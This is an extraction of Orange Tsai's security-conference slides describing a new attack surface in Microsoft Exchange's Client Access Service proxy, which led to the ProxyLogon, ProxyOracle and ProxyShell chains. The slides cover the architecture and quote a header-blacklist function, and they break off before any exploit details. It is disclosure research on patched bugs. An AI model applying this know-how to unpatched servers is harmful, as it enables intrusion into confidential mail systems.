# ProxyLogon is Just the Tip of the Iceberg

A New Attack Surface on Microsoft Exchange Server!







# Orange Tsai

- Orange Tsai, focusing on Web and Application 0-day research
	- Principal Security Researcher of DEVCORE
	- Captain of HITCON CTF Team
- Speaker of Security Conferences
	- Black Hat USA & ASIA / DEFCON / HITB / HITCON ...
- Selected Awards and Honors:
	- 2017 1st place of Top 10 Web Hacking Techniques
	- 2018 1st place of Top 10 Web Hacking Techniques
	- 2019 Winner of Pwnie Awards "Best Server-Side Bug"
	- 2021 Champion and "Master of Pwn" of Pwn2Own

# Disclaimer

All vulnerabilities disclosed today are reported responsibly and patched by Microsoft

### Why Target Exchange Server?

- 1. Mail servers always keep confidential secrets and Exchange Server is the most well-known mail solution for enterprises and governments worldwide
- 2. Has been the target for Nation-sponsored hackers for a long time (Equation Group)
- 3. More than 400,000 Exchange servers exposed on the Internet according to our survey

### Exchange Security in the Past Years

- Most bugs are based on known attack vectors but there are still several notable bugs:
	- 1. EnglishmansDentist from Equation Group:
		- Recap: A only practical and public pre-auth RCE in the Exchange history. Unfortunately, the arsenal only works on an ancient Exchange Server 2003
	- 2. CVE-2020-0688 Hardcoded MachineKey from anonymous working with ZDI:
		- Recap: A classic .NET deserialization bug due to a hardcoded cryptography key. This is also a hint shows Microsoft Exchange is lacking of security reviews

# It's 2020 and Exchange still has

# **HARD-CODED KEY**

### Our Works

- We focus on the Exchange architecture and discover a new attack surface that no one proposed before. That's why we can pop 0days easily!
- We discovered 8 vulnerabilities that covered server-side, client-side, and crypto bugs through this new attack surface, and chained into 3 attacks:
	- 1. ProxyLogon: The most well-known pre-auth RCE chain
	- 2. ProxyOracle: A plaintext-password recovery attacking chain
	- 3. ProxyShell: The pre-auth RCE chain we demonstrated at Pwn2Own 2021

### Vulnerabilities We Discovered

Vulnerability related to this new attack surface



### Vulnerabilities Related to This Attack Surface

Vulnerability related to this new attack surface



### Exchange Architecture



### Where to Focus?

- We focus on the Client Access Service (CAS)
- CAS is a fundamental protocol handler in Microsoft Exchange Server. The Microsoft official documentation also indicates: "Mailbox servers contain the Client Access Services that accept client connections for all protocols. These frontend services are responsible for routing or proxying connections to the corresponding backend services"

#### Exchange 2016 Mailbox server



### Client Access Service in IIS



### Client Access Service in IIS



### Exchange Architecture

- Applications in Frontend include the ProxyModule
	- Parse incoming HTTP requests, apply protocol specified settings, and forward to the Backend
- Applications in Backend include the BackendRehydrationModule
	- Receive and populate HTTP requests from the Frontend
- Applications synchronizes the internal information between the Frontend and Backend by HTTP headers



### Our Ideas

Could we access the Backend intentionally?

# \ProxyRequestHandler.cs



#### **1. Request Section**

- > CopyHeadersToServerRequest
- > CopyCookiesToServerRequest
- > AddProtocolSpecificHeadersToServerRequest

#### **2. Proxy Section**

- > GetTargetBackEndServerUrl
- > CreateServerRequest
- > GetServerResponse

#### **3. Response Section**

- > CopyHeadersToClientResponse
- > CopyCookiesToClientResponse

### Copy Client Headers



#### **1. Request Section**

#### > CopyHeadersToServerRequest

- > CopyCookiesToServerRequest
- > AddProtocolSpecificHeadersToServerRequest

#### **2. Proxy Section**

- > GetTargetBackEndServerUrl
- > CreateServerRequest
- > GetServerResponse

#### **3. Response Section**

- > CopyHeadersToClientResponse
- > CopyCookiesToClientResponse

### HTTP Header Blacklists

HttpProxy\ProxyRequestHandler.cs

protected virtual *bool* ShouldCopyHeaderToServerRequest(*string headerName*) { return !*string*.Equals(headerName, "X-CommonAccessToken" , OrdinalIgnoreCase) && !*string*.Equals(headerName, "X-IsFromCafe" , OrdinalIgnoreCase) && !*string*.Equals(headerName, "X-SourceCafeServer" , OrdinalIgnoreCase) && !*string*.Equals(headerName, "msExchProxyUri" , OrdinalIgnoreCase) && !*string*.Equals(headerName, "X-MSExchangeActivityCtx" , OrdinalIgnoreCase) && !*string*.Equals(headerName, "return-client-request-id", OrdinalIgnoreCase) && !*string*.Equals(headerName, "X-Forwarded-For", OrdinalIgnoreCase) && (!headerName.StartsWith("X-Backend-Diag-" , OrdinalIgnoreCase) || *this*.ClientRequest.GetHttpRequestBase().IsProbeRequest()); }

# Copy Client Cookies



#### **1. Request Section**

- > CopyHeadersToServerRequest
- > CopyCookiesToServerRequest
- > AddProtocolSpecificHeadersToServerRequest
- **2. Proxy Section**
	- > GetTargetBackEndServerUrl
	- > CreateServerRequest
	- > GetServerResponse
- **3. Response Section**
	- > CopyHeadersToClientResponse
	- > CopyCookiesToClientResponse

### Add Special Headers

